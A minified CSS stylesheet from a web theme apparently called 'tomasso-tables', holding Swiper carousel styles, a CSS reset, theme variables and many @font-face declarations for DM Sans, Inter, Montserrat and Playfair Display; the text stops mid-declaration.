.swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-vertical>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-vertical{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}:root{--theme-font-size:1.6rem;--theme-font-weight:400;--theme-line-height:1.2;--theme-font-family:"Montserrat", Helvetica, Arial, sans-serif;--theme-font-family-dm-sans:"DM Sans", Helvetica, Arial, sans-serif;--theme-font-family-inter:"Inter", Helvetica, Arial, sans-serif;--theme-font-family-serif:"Yeseva One", Georgia, serif;--theme-font-family-product:"Playfair Display", Georgia, serif;--theme-font-family-poppins:"Poppins", Helvetica, Arial, sans-serif;--theme-color-primary:#000;--theme-color-white:#FFF;--theme-color-orange:#E37714;--theme-color-green:#008C45;--theme-transition-duration:.4s}*{padding:0;margin:0;outline:0;box-sizing:border-box}*:before,*:after{box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,main{display:block}template{display:none}html{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}img,iframe,video,audio,object{max-width:100%}img,iframe{border:0 none}img{height:auto;display:inline-block;vertical-align:middle}b,strong{font-weight:700}address{font-style:normal}svg:not(:root){overflow:hidden}a,button,input[type=submit],input[type=button],input[type=reset],input[type=file],input[type=image],label[for]{cursor:pointer}button[disabled],input[disabled],textarea[disabled],select[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=text],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=email],input[type=number],input[type=search],input[type=tel],input[type=time],input[type=url],input[type=color],textarea,a[href^=tel]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{overflow:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;color:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}button,select{text-transform:none}table{width:100%;border-collapse:collapse;border-spacing:0}nav ul,nav ol{list-style:none outside none}input::-moz-placeholder{color:inherit;opacity:1}input::placeholder{color:inherit;opacity:1}textarea::-moz-placeholder{color:inherit;opacity:1}textarea::placeholder{color:inherit;opacity:1}input:-webkit-autofill{-webkit-text-fill-color:inherit;box-shadow:0 0 0 1000px #fff inset}input[type=text],input[type=button],input[type=tel],input[type=email],input[type=submit],input[type=date],input[type=search],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Light-Kfu92CSC.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Light-D0-X4rBa.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Bold-Bsr0_vFf.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Bold-CmGV4kEg.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Italic-Dgqa1F6E.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Italic-CsbT9z-F.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBold-BQK-Yse5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBold-o5H3Gi6d.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Medium-DudihgW7.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Medium-Bt8JiKXt.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBoldItalic-BcH5kBD6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBoldItalic-BNb77GZg.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Black-dXpouVIA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Black-BucGcdFX.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BlackItalic-DGhL5nfH.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BlackItalic-DYeNg_rs.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLightItalic-C4LnuJU0.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLightItalic-BPhl0hsN.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-LightItalic-Cf6YL4pA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-LightItalic-2egbGCJ1.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BoldItalic-CVvGfu6a.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BoldItalic-DaxmGrfk.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLight-BZ7PyAta.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLight-DsrDRbPX.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-MediumItalic-Bcywc0qa.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-MediumItalic-CKj7Dw1Q.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBold-DfoCQEyU.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBold-DWlBKXNC.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ThinItalic-B0MLhJGe.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ThinItalic-Bu-fdv04.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBoldItalic-Cb12PMOq.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBoldItalic-BLcCxL-A.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Thin-B_ZjFlKG.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Thin-BGz2VT5n.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Regular-uYPVJ0Lr.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Regular-C1tj7bmB.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BlackItalic-CVNEoccD.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BlackItalic-bnUpfP_I.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Black-ConBPUd9.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Black-C6jaX4fv.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Bold-BG5TkCzK.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Bold-DayIOaCQ.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBoldItalic-DvS_TI41.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBoldItalic-DzJ13J8n.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBold-C3gITS_Q.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBold-CZe-5rP4.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BoldItalic-Bw8KXBKo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BoldItalic-DKiT_NUV.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-LightItalic-Cemr_oRo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-LightItalic-BTFXb6EG.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Italic-DLwJ5TEf.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Italic-Bjw6h3JX.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLightItalic-DWJ9ZpSl.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLightItalic-hRTXFW6H.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLight-BlXAzlp0.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLight-CVYomJmk.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Light-azRrEld7.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Light-DGduF_Ki.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBold-OTqPsqKt.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBold-rmN9Uk3Q.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Thin-FvTQs5pM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Thin-BEzdY5Y9.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Medium-CvV8Tos4.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Medium-dztj76vP.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBoldItalic-CtjnTM-h.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBoldItalic-DP2a5gGj.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Regular-rHNM2l1n.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Regular-CdtI4YXk.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ThinItalic-W3cp1cvo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ThinItalic-j01NT_lG.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-MediumItalic-U1_Nl3IO.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-MediumItalic-D7UUnHtu.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Black-clXjXfSA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Black-BO7K560s.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Bold-DF4h_Q2w.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Bold-DnKh8DSQ.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BlackItalic-Qz0JS2A1.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BlackItalic-CqNm2z7q.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BoldItalic-C9XyqrLM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BoldItalic-o8cKte3k.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBold-B93rmr1S.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBold-CU0ZONIb.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBoldItalic-l-LFco9Q.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBoldItalic-CicrI4ux.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLight-A9JMUqw5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLight-pBwBG8s6.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Italic-B1WGOC3z.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Italic-BtK8F_Lu.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLightItalic-xe2-CC7V.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLightItalic-q1H8DzLE.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-LightItalic-DuT1OIaH.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-LightItalic-DRXdmtEv.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Light-DYRrpNr5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Light-DOTXb5_U.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Medium-B6-dzLFu.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Medium-CL4UXkYl.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Regular-DMYleRvp.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Regular-DdqrFUOD.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-MediumItalic-dJacKWKX.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-MediumItalic-BZL1ZsRB.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ThinItalic-BukrjCmG.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ThinItalic-DzbhYtFn.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Thin-vgDioe1j.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Thin-DK5zC84I.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBoldItalic-Dp4GnhoM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBoldItalic-BkkqSAY5.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBold-D4euUFMI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBold-CdXTxVU8.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Black-BPiBDQmc.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Black-DUeSvY42.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BlackItalic-DoR_hCMW.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BlackItalic-D6NvZ2tD.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Bold-C3lRgmgb.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Bold-Kuzvmh30.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BoldItalic-im2xTPwI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BoldItalic-Bim5hjjD.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBold-CG4RM-ep.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBold-cT6OanNS.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBoldItalic-BNlQiwsM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBoldItalic-D5Csz911.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Italic-DESy8UD9.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Italic-CXBMnh3i.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Medium-CPUh1k3g.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Medium-CD8-dUsn.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Regular-BZCsEwRi.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Regular-zafD0ElX.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-MediumItalic-BUxb_ln8.woff2) 